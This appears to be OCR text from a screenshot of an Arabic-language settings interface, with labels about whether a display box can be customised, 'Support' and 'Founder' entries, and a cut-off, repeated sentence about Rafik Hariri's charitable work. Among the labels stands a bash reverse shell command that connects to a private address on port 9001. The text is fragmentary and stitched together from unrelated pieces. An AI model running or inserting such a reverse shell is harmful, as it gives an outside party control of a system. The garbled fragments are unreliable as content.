
‏غير قابل للتخصيص ‏
‏يمكن تخصيصه، مبدئياً ظاهر ‏
‏يمكن تخصيصه، مبدئياً مخفي ‏
اسمح للمستخدمين الأفراد بتفصيل عرض هذا الصندوق أثناء ضبطهم 
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
اضبط
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم